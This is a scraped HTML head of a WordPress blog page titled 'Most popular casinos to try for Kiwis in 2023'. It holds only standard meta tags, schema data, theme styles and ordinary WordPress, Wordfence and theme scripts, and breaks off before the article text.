

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/
body_size: 21847
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>Most popular casinos to try for Kiwis in 2023 - Sometimes Interesting</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sometimes-interesting.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2021/12/si-icon-144x144-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2021/12/si-icon-144x144-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2021/12/si-icon-144x144-1.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2021/12/si-icon-144x144-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2021/12/si-icon-144x144-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://sometimes-interesting.com/wp-content/uploads/2021/12/si-icon-144x144-1.png"/><link rel="canonical" href="https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Most popular casinos to try for Kiwis in 2023 - Sometimes Interesting" /><meta property="og:description" content="New Zealand has seen an explosion in the number of casinos willing to offer its citizens a chance to play casino games. Today, over two-dozen casinos operate across the country, many of which are offshore. Players get to enjoy a variety of fun and high-paying games, with most platforms enabling them to play on their [&hellip;]" /><meta property="og:url" content="https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/" /><meta property="og:site_name" content="Sometimes Interesting" /><meta property="article:publisher" content="https://business.facebook.com/pages/Sometimes-Interesting/326794540753692?business_id=596386827127794" /><meta property="article:published_time" content="2023-04-13T20:29:13+00:00" /><meta property="og:image" content="https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="345" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sometimes Interesting Editors" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sometimes Interesting Editors" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/","url":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/","name":"Most popular casinos to try for Kiwis in 2023 - Sometimes Interesting","isPartOf":{"@id":"https://sometimes-interesting.com/#website"},"primaryImageOfPage":{"@id":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/#primaryimage"},"image":{"@id":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/#primaryimage"},"thumbnailUrl":"https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg","datePublished":"2023-04-13T20:29:13+00:00","author":{"@id":"https://sometimes-interesting.com/#/schema/person/d334fb85a4e31c0368dc700b47b44585"},"breadcrumb":{"@id":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/#primaryimage","url":"https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg","contentUrl":"https://sometimes-interesting.com/wp-content/uploads/2023/04/istockphoto-1369207186-612x612-4.jpg","width":612,"height":345},{"@type":"BreadcrumbList","@id":"https://sometimes-interesting.com/most-popular-casinos-to-try-for-kiwis-in-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sometimes-interesting.com/"},{"@type":"ListItem","position":2,"name":"Most popular casinos to try for Kiwis in 2023"}]},{"@type":"WebSite","@id":"https://sometimes-interesting.com/#website","url":"https://sometimes-interesting.com/","name":"Sometimes Interesting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sometimes-interesting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sometimes-interesting.com/#/schema/person/d334fb85a4e31c0368dc700b47b44585","name":"Sometimes Interesting Editors"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Sometimes Interesting &raquo; Feed" href="https://sometimes-interesting.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Sometimes Interesting &raquo; Comments Feed" href="https://sometimes-interesting.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sometimes-interesting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=492e8ddc5d37f3712f087f3c51539b2f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sometimes-interesting.com/wp-includes/css/dist/block-library/style.min.css?ver=492e8ddc5d37f3712f087f3c51539b2f' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sometimes-interesting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sometimes-interesting.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sometimes-interesting.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' /> <script type="text/javascript" src="https://sometimes-interesting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sometimes-interesting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sometimes-interesting.com/wp-json/wp/v2/posts/27634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sometimes-interesting.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://sometimes-interesting.com/?p=27634' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sometimes-interesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsometimes-interesting.com%2Fmost-popular-casinos-to-try-for-kiwis-in-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sometimes-interesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsometimes-interesting.com%2Fmost-popular-casinos-to-try-for-kiwis-in-2023%2F&#038;format=xml" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//sometimes-interesting.com/?wordfence_lh=1&hid=FD9B7F1EA37712BDB96044E800FB7C87');</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/sometimes-interesting.com\/wp-admin\/","wpRestNonce":"5395920731","wpRestUrl":"https:\/\/sometimes-interesting.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sometimes-interesting.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/sometimes-interesting.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
